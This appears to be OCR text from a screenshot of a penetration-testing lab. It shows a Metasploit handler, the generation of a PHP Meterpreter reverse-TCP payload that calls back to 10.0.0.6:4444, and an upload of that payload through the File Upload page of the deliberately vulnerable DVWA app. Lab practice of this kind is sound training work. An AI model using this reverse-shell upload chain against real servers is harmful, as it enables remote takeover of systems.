 Firefox Web Browser
En
8:09:42 PM
sloth@Slothbuntu: ~
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 10.0.0.6:4444
msf exploit(handler) > [*] Starting the payload handler...
msf exploit(handler) > use payload/php/meterpreter/reverse_tcp
msf payload(reverse_tcp) > set LHOST 10.0.0.6
LHOST => 10.0.0.6
msf payload(reverse_tcp) > generate -h
Usage: generate [options]
Generates a payload.
OPTIONS:
-E Force encoding.
-b <opt> The list of characters to avoid: '\x00\xff'
-e <opt> The name of the encoder module to use.
-f <opt> The output file name (otherwise stdout)
-h Help banner.
-i <opt> the number of encoding iterations.
-k Keep the template executable functional
-o <opt> A comma separated list of options in VAR=VAL format.
-p <opt> The Platform for output.
-s <opt> NOP sled length.
-t <opt> The output format: bash,c,csharp,dw,dword,java,js_be,js_le
,num,perl,pl,powershell,ps1,py,python,raw,rb,ruby,sh,vbapplication,vbscr
ipt,asp,aspx,aspx-exe,dll,elf,elf-so,exe,exe-only,exe-service,exe-small,
loop-vbs,macho,msi,msi-nouac,osx-app,psh,psh-net,psh-reflection,vba,vba-
exe,vbs,war
-x <opt> The executable template to use
msf payload(reverse_tcp) > generate -t raw -f /home/sloth/Desktop/php_pa
yload.php
[*] Writing 1311 bytes to /home/sloth/Desktop/php_payload.php...
msf payload(reverse_tcp) >
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Upload - Mozil
Connecting...
172.16.72.136/dvwa/vulnerabilities/upload/#
Search
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Browse... php_payload.php
Upload
Your image was not uploaded.
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threa
Waiting for 172.16.72.136...